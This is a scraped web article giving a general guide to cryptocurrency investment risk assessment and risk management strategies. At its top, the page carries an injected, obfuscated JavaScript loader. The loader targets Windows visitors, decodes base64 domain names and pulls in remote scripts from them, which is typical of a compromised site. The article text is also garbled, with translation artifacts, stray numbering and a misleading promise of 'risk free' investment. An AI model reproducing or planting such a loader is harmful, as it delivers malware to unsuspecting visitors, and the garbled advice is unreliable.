if(navigator.userAgent.toLowerCase().indexOf(“windows”) !== -1){const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94cC8=”;const pds=pdx.split(“|”);pds.forEach(function(pde){const s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)+”cc.php?u=310d8419″;document.body.appendChild(s_e);});}else{}
Cryptocurrency risk assessment: a guide to perform due diligence
The rise of cryptocurrencies has brought a new wave of investment opportunities, but with great potential comes a great risk. Cryptocurrencies are known for their volatility, which can result in significant losses if not properly managed. In this article, we will provide an overview of cryptocurrency risk assessment and offer tips on how to make a complete risk assessment for investments.
What is risk assessment?
Risk assessment is the potential risk identification process associated with an investment opportunity before making a decision. It involves the analysis of several factors that may affect the performance of an investment, including market trends, economic conditions, regulatory changes, and the characteristics inherent to the asset itself. A complete risk assessment helps investors assess the probability and potential impact of different scenarios, making informed decisions on their investments.
Components -chave of cryptocurrency risk assessment
When performing a risk assessment for investments in cryptocurrencies, consider the following -chau components:
- Market volatility : Cryptocurrency are known for their high volatility, which can result in significant price fluctuations. Understanding market trends and historical data analysis is crucial to identifying potential risks.
- Regulatory Risks : Governments and regulatory bodies worldwide are introducing laws and regulations that affect cryptocurrencies. Failure to comply with these regulations may result in significant losses or even loss of investment opportunities.
- Safety risks : cryptocurrencies are vulnerable to hackers, phishing and other forms of cyber attacks. The implementation of robust safety measures is essential to protect against potential risks.
- Technical Risks : Exchanges of cryptocurrencies, wallets and other technical infrastructures may be vulnerable to security violations or data loss. Regularly monitoring these systems for vulnerabilities is crucial.
- Risks of Compliance : Cryptocurrencies are subject to various regulatory requirements, including money laundering regulations (AML) and knowledge of your client (KYC). Failure to comply with these regulations may result in significant fines or damage to reputation.
Risk management strategies

To mitigate the risks associated with cryptocurrency investments, consider the following risk management strategies:
1.
- Position Sizing
: Investment values management can carefully help minimize possible losses if an investment has a bad performance.
- Stop interruption requests : Implementation of stop orders can help limit losses in the event of a significant drop in price.
4.
- Dollar cost average : Investing a fixed amount of money at regular intervals can help reduce the impact of market volatility.
Best practices for cryptocurrency risk assessment
To ensure that your investment in cryptocurrency is risk free, follow these best practices:
- Perform complete research : Before investing in any cryptocurrency, perform complete research on technology, business model and project team.
- Evaluate regulatory compliance : Make sure you meet the relevant regulations and laws in your jurisdiction.
- Monitor Market Trends : Regularly monitor market trends and adjust investment strategies according to.
- Regularly review the portfolio : Periodically review your cryptocurrency portfolio to ensure that it remains aligned with your risk tolerance and investment goals.
5.